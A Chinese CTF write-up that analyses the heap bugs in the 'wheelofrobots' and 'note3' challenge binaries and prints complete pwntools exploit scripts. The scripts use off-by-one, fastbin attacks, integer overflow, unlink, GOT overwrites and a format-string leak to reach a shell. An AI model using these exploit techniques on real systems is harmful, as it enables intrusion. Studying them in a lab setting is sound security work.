
这里是free函数,由于都是一样的,就分析一个即可,触类旁通,这里先看下是否可以用,为1表示可以使用,可以free掉,这里有UAF漏洞,使用后没有清空内容的空间,但是puts函数貌似没有,就比较难受,泄露真实地址很难利用。

再看change:



这里可以看到是先判断是否可以使用,看标志位,然后再输入名字,去调用,其实名字就是我们的content,这里如果是固定大小的堆块是很难改的,但是有利用前面的堆块做文章的题,看到2号堆块是从0x603138处取出自己的输入的大小*20作为改变content的大小,看似是同一个地方取出来,好像都是一样的,但是如果我们通过中途修改了呢,那再次编辑时就可以实现比原来的大小要大,从而实现溢出,从而实现堆溢出伪造fake_chunk,unlink攻击,任意地址写漏洞,从而泄露出真实地址从而getshell~ 现在开始实现刚刚的所有漏洞利用,这里主要通过两种方式:offbyone+fastbin_attack+unlink 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 from pwn import *context.log_level = 'debug' context(arch='amd64' , os='linux' ) local = 1 elf = ELF('./wheelofrobots' ) if local: p = process('./wheelofrobots' ) libc = elf.libc else : p = remote('116.85.48.105' ,5005 ) libc = ELF('./libc.so.6' ) sl = lambda s : p.sendline(s) sd = lambda s : p.send(s) rc = lambda n : p.recv(n) ru = lambda s : p.recvuntil(s) ti = lambda : p.interactive() def debug (addr,PIE=True) : if PIE: text_base = int(os.popen("pmap {}| awk '{{print $1}}'" .format(p.pid)).readlines()[1 ], 16 ) gdb.attach(p,'b *{}' .format(hex(text_base+addr))) else : gdb.attach(p,"b *{}" .format(hex(addr))) def bk (addr) : gdb.attach(p,"b *" +str(hex(addr))) def offbyone (inuse) : ru("Your choice : " ) sl('1' ) ru("Your choice :" ) sd('7777' + inuse) def malloc (index,size) : ru('Your choice :' ) sl('1' ) ru('Your choice :' ) sl(str(index)) if index == 2 : ru("Increase Bender's intelligence: " ) sl(str(size)) elif index == 3 : ru("Increase Robot Devil's cruelty: " ) sl(str(size)) elif index == 6 : ru("Increase Destructor's powerful: " ) sl(str(size)) def free (index) : ru("Your choice : " ) sl('2' ) ru("Your choice :" ) sl(str(index)) def run () : ru("Your choice : " ) sl('4' ) def change (index,content) : ru("Your choice : " ) sl('3' ) ru("Your choice :" ) sl(str(index)) ru("Robot's name: " ) sd(content) malloc(2 ,1 ) free(2 ) offbyone('\x01' ) change(2 ,p64(0x603138 )) offbyone('\x00' ) malloc(2 ,1 ) malloc(3 ,0x20 ) malloc(1 ,1 ) free(2 ) free(3 ) malloc(6 ,7 ) malloc(3 ,7 ) change(1 ,p64(1000 )) ptr = 0x6030E8 FD = ptr - 0x18 BK = ptr - 0x10 py = '' py += p64(0 ) + p64(0x91 ) py += p64(FD) + p64(BK) py = py.ljust(0x90 ,'a' ) py += p64(0x90 ) + p64(0xa0 ) change(6 ,py) free(3 ) malloc(2 ,1 ) atoi_got = elf.got['atoi' ] puts_plt = elf.symbols["puts" ] free_got = elf.got['free' ] py = '' py += 'AAAAAAAA' *3 +p64(free_got) + p64(atoi_got) change(6 ,py) change(6 ,p64(puts_plt)) free(2 ) atoi_addr = u64(rc(6 ).ljust(8 ,'\x00' )) print "atoi_addr--->" + hex(atoi_addr)system = atoi_addr - libc.symbols["atoi" ] + libc.symbols["system" ] change(6 ,p64(system)) change(1 ,"/bin/sh" ) free(1 ) p.interactive()
看下调试过程:
这是成功构造的fastbin_attack
改写0x603148处的大小
这是我们的unlink的构造
这是我们unlink后的写入可见往chunk2写入了atoi的got表,本身则是free的got

成功改写free的got为system地址~即可getshell
这题学到了新姿势,通过offbyone漏洞去改写状态,从而实现fastbin的attack,然后利用fastbin的attack实现了改写read大小,从而实现堆溢出,构造出unlink,从而实现泄露真实地址从而getshell~
下面是收官之题,有关unlink的最后一题:
note3
很好,保护机制只开了canary和NX,问题不大
接着ida分析一波:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 void __fastcall main(__int64 a1, char **a2, char **a3) { setvbuf(stdin, 0L L, 2 , 0L L); setvbuf(stdout, 0L L, 2 , 0L L); setvbuf(stderr, 0L L, 2 , 0L L); alarm(0x3C u); while ( 1 ) { switch ( sub_400A1B(60L L, 0L L) ) { case 1 u: malloc_0(); break ; case 2 u: puts_0(); break ; case 3 u: edit(); break ; case 4 u: free_0(); break ; case 5 u: puts("Bye~" ); exit(0 ); return ; case 6 u: exit(0 ); return ; default: continue ; } } }
提取出函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 def malloc (size,content) : ru("option--->>" ) sl('1' ) ru("Input the length of the note content:(less than 1024)" ) sl(str(size)) ru("Input the note content:" ) sl(content) def free (index) : ru("option--->>" ) sl('4' ) ru("Input the id of the note:" ) sl(str(index)) def edit (index,Content) : ru("option--->>" ) sl('3' ) ru("Input the id of the note:" ) sl(str(index)) ru("Input the new content:" ) sl(Content)
这里只有这三种操作,其他的操作是没有用的,没有puts函数打印堆块里的东西,接着分析漏洞点:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 int malloc_0 () void *v1; signed int i; __int64 size ; for ( i = 0 ; i <= 6 && ptr[i]; ++i ) ; if ( i == 7 ) puts ("Note is full, add fail" ); puts ("Input the length of the note content:(less than 1024)" ); size = sub_4009B9("Input the length of the note content:(less than 1024)" ); if ( size < 0 ) return puts ("Length error" ); if ( size > 1024 ) return puts ("Content is too long" ); v1 = malloc (size ); puts ("Input the note content:" ); sub_4008DD(v1, size , 10 ); ptr[i] = v1; qword_6020C0[i + 8L L] = size ; qword_6020C0[0 ] = ptr[i]; return printf ("note add success, the id is %d\n" , i); }
上面这是我们的malloc函数,这里和note2一样有漏洞的是输入函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 unsigned __int64 __fastcall sub_4008DD (__int64 a1, __int64 a2, char a3) char v4; char buf; unsigned __int64 i; ssize_t v7; v4 = a3; for ( i = 0L L; a2 - 1 > i; ++i )这里和note2一样存在整数溢出的漏洞,a2-1 =-1 时,和unsigned 的i比较,就会被认为是无限大的数,相当于无限输入的堆溢出 { v7 = read (0 , &buf, 1u LL); if ( v7 <= 0 ) exit (-1 ); if ( buf == v4 ) break ; *(i + a1) = buf; } *(a1 + i) = 0 ; return i; }
想想应该是新的知识点,再仔细看看sub_4009B9函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 __int64 sub_4009B9 () __int64 v1; char nptr; unsigned __int64 v3; v3 = __readfsqword(0x28 u); sub_4008DD(&nptr, 32L L, 10 ); v1 = atol(&nptr); if ( v1 < 0 ) v1 = -v1; return v1; }
所以我们可以是可以输入负数的,这里输入负数后得到的是我们的下标v1:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 int edit () __int64 v0; void *v1; signed __int64 v3; puts ("Input the id of the note:" ); v0 = sub_4009B9(); v3 = v0 - 7 * ((((5270498306774157605L L * v0) >> 64 ) >> 1 ) - (v0 >> 63 )); if ( v0 - 7 * ((((5270498306774157605L L * v0) >> 64 ) >> 1 ) - (v0 >> 63 )) >= v0 ) { v1 = ptr[v3]; if ( v1 ) { puts ("Input the new content:" ); sub_4008DD(ptr[v3], qword_6020C0[v3 + 8 ], 10 ); qword_6020C0[0 ] = ptr[v3]; LODWORD(v1) = puts ("Edit success" ); } } else { LODWORD(v1) = puts ("please input correct id." ); } return v1; }
这里我们更改了下3号块的内容,使得0x6020C0指向3号块(前面有个指针赋值), qword_6020C0[0] = ptr[i];
edit谁,它就指向谁,那么我们再次输入负数时,会发现

v3下标是-1,这里可以知道得到的rax就是v1,也就是0x6020C0处的chunk3地址,也就是我们可以实现对chunk3的操作,而且这时的0x6020C[0+8]=0x6020c8处的size为0,看调试信息:
这里0x6020f8就是0x6020c0[7]的大小(这里是0),下面接着是下标为8,9,10,11, 12的堆块的大小看上图

那么也就是说sub_4008DD(chunk3,0,10),这是一个read函数,size为0说明有溢出漏洞,直接chunk3无限下溢覆盖chunk4,接着再把chunk4给free掉,就能unlink了:


unlink实现,得到:




这里chunk3—>chunk0,接着就是常规操作了,但是这里需要注意一点就是,改free的got为printf_plt,然后打印出真实地址是不行的,很奇怪,这里介绍的是利用格式化字符串漏洞去打印栈上面的地址(涨姿势了),先学习一波,这里打印的话,是栈上偏移为11的位置,libc_start_main+240的真实地址,打出来就好办了,接着就可以直接一把getshell了,上exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 from pwn import *context.log_level = 'debug' context(arch='amd64' , os='linux' ) local = 1 elf = ELF('./note3' ) if local: p = process('./note3' ) libc = elf.libc else : p = remote('116.85.48.105' ,5005 ) libc = ELF('./libc.so.6' ) sl = lambda s : p.sendline(s) sd = lambda s : p.send(s) rc = lambda n : p.recv(n) ru = lambda s : p.recvuntil(s) ti = lambda : p.interactive() def debug (addr,PIE=True) : if PIE: text_base = int(os.popen("pmap {}| awk '{{print $1}}'" .format(p.pid)).readlines()[1 ], 16 ) gdb.attach(p,'b *{}' .format(hex(text_base+addr))) else : gdb.attach(p,"b *{}" .format(hex(addr))) def bk (addr) : gdb.attach(p,"b *" +str(hex(addr))) def malloc (size,content) : ru("option--->>" ) sl('1' ) ru("Input the length of the note content:(less than 1024)" ) sl(str(size)) ru("Input the note content:" ) sl(content) def free (index) : ru("option--->>" ) sl('4' ) ru("Input the id of the note:" ) sl(str(index)) def edit (index,Content) : ru("option--->>" ) sl('3' ) ru("Input the id of the note:" ) sl(str(index)) ru("Input the new content:" ) sl(Content) bk(0x400CD0 ) intnum = -9223372036854775808 ptr0 = 0x6020E0 FD = ptr0 - 24 BK = ptr0 - 16 py = '' py += p64(0 ) + p64(0x81 ) py += p64(FD) + p64(BK) py = py.ljust(0x80 ,'e' ) py += p64(0x80 ) + p64(0x90 ) malloc(0x80 ,'aaaa' ) malloc(0x80 ,'bbbb' ) malloc(0x80 ,'cccc' ) malloc(0x80 ,'eeee' ) malloc(0x80 ,'nnnn' ) edit(3 ,'a' ) edit(intnum,py) free(4 ) free_got = elf.got['free' ] printf_plt = elf.symbols['printf' ] atoi_got = elf.got['atoi' ] puts_plt = elf.symbols['puts' ] edit(3 ,p64(free_got)) edit(0 ,p64(printf_plt) + p64(printf_plt)) edit(3 ,p64(0x6020e8 )) edit(0 ,'%11$p' ) free(0 ) main_addr = int(rc(14 ),16 ) - 240 print "main_addr--->" + hex(main_addr)onegadget = main_addr - libc.symbols['__libc_start_main' ] + 0xf1147 edit(3 ,p64(free_got)) edit(0 ,p64(onegadget)+p64(printf_plt)) free(1 ) p.interactive()
这里就是这样的做法,但是后来调试了才知道问题出在哪里;

这题因为要sl才能发送过去,所以会带上0x0a,又因为它会将发送的末尾置为0(发送0x9个字符),所以会改puts的真实地址:
可以看到改成了popen,所以这里是不行的,但是我们可以发送7个字节丫,接上0x00刚好8个字节,就不会改了:
这样就可以调用了~
然后就是一把梭:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 from pwn import *context.log_level = 'debug' context(arch='amd64' , os='linux' ) local = 1 elf = ELF('./note3' ) if local: p = process('./note3' ) libc = elf.libc else : p = remote('116.85.48.105' ,5005 ) libc = ELF('./libc.so.6' ) sl = lambda s : p.sendline(s) sd = lambda s : p.send(s) rc = lambda n : p.recv(n) ru = lambda s : p.recvuntil(s) ti = lambda : p.interactive() def debug (addr,PIE=True) : if PIE: text_base = int(os.popen("pmap {}| awk '{{print $1}}'" .format(p.pid)).readlines()[1 ], 16 ) gdb.attach(p,'b *{}' .format(hex(text_base+addr))) else : gdb.attach(p,"b *{}" .format(hex(addr))) def bk (addr) : gdb.attach(p,"b *" +str(hex(addr))) def malloc (size,content) : ru("option--->>" ) sl('1' ) ru("Input the length of the note content:(less than 1024)" ) sl(str(size)) ru("Input the note content:" ) sl(content) def free (index) : ru("option--->>" ) sl('4' ) ru("Input the id of the note:" ) sl(str(index)) def edit (index,Content) : ru("option--->>" ) sl('3' ) ru("Input the id of the note:" ) sl(str(index)) ru("Input the new content:" ) sl(Content) intnum = -9223372036854775808 ptr0 = 0x6020E0 FD = ptr0 - 24 BK = ptr0 - 16 py = '' py += p64(0 ) + p64(0x81 ) py += p64(FD) + p64(BK) py = py.ljust(0x80 ,'e' ) py += p64(0x80 ) + p64(0x90 ) malloc(0x80 ,'eeee' ) malloc(0x80 ,'dddd' ) malloc(0x80 ,'cccc' ) malloc(0x80 ,'bbbb' ) malloc(0x80 ,'aaaa' ) edit(3 ,'a' ) edit(intnum,py) free(4 ) free_got = elf.got['free' ] puts_plt = elf.symbols['puts' ] atoi_got = elf.got['atoi' ] puts_plt = elf.symbols['puts' ] edit(3 ,p64(free_got)+p64(atoi_got)) edit(0 ,p64(puts_plt)[0 :7 ]) free(1 ) atoi_addr = u64(ru('\x7f' )[-6 :].ljust(8 ,'\x00' )) print "atoi_addr--->" + hex(atoi_addr)onegadget = atoi_addr - libc.symbols['atoi' ] + 0xf02a4 system = atoi_addr - libc.symbols['atoi' ] + libc.symbols['system' ] malloc(0x80 ,'/bin/sh\x00' ) edit(0 ,p64(system)[0 :7 ]) free(1 ) p.interactive()
这里binsh需要malloc一个新的块才有用,所以我一般都是用onegadget啦~


 接着我们把函数提取出来:
